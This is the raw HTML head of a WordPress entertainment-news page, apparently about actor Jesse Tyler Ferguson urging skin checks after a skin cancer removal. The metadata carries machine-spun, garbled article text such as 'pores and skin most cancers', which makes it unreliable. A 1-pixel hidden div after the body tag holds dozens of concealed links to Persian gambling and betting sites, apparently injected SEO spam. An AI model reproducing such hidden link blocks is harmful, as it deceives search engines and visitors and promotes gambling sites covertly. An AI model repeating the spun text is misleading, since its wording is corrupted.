	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/2992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=2992' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmovies%2Fjesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmovies%2Fjesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/movies\/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed\/"},"url":"https:\/\/musictimesnow.com\/movies\/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed\/","headline":" Jesse Tyler Ferguson shares an essential reminder once you have a \"little bit of pores and skin most cancers\"...","datePublished":"2021-06-08T04:44:45+00:00","dateModified":"2021-06-08T13:35:06+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/06\/jesse-tyler-ferguson-justin-mikita.jpg","width":2000,"height":1334},"articleSection":"Movies","keywords":"feature, Featured, jake Wilson, Justin&#039;s, Skin, timeline.","description":"Key sentence Jesse Tyler Ferguson took to Instagram to inspire his followers to timetable their annual check-us after his dermatologist found \"a chunk of pores and skin most cancers\" for the duration of an appointment. Jesse Tyler Ferguson's modern post will encourage you to e-book a medical doctor's appointment.","author":{"@type":"Person","name":"Amanda Perry","url":"https:\/\/musictimesnow.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7235-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita-1024x576.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita-1024x576.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/" />
			<meta property="og:title" content="Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed" />
			<meta property="og:description" content="Key sentence Jesse Tyler Ferguson took to Instagram to inspire his followers to timetable their annual check-us after his dermatologist found &#8220;a chunk of pores and skin most cancers&#8221; for the duration of an appointment. Jesse Tyler Ferguson&#8217;s modern post will encourage you to e-book a medical doctor&#8217;s appointment. The modern-day own family star recently [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/">
			<meta name="twitter:title" content="Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed">
			<meta name="twitter:description" content="Key sentence Jesse Tyler Ferguson took to Instagram to inspire his followers to timetable their annual check-us after his dermatologist found &#8220;a chunk of pores and skin most cancers&#8221; for the duration of an appointment. Jesse Tyler Ferguson&#8217;s modern post will encourage you to e-book a medical doctor&#8217;s appointment. The modern-day own family star recently [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-2992 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> 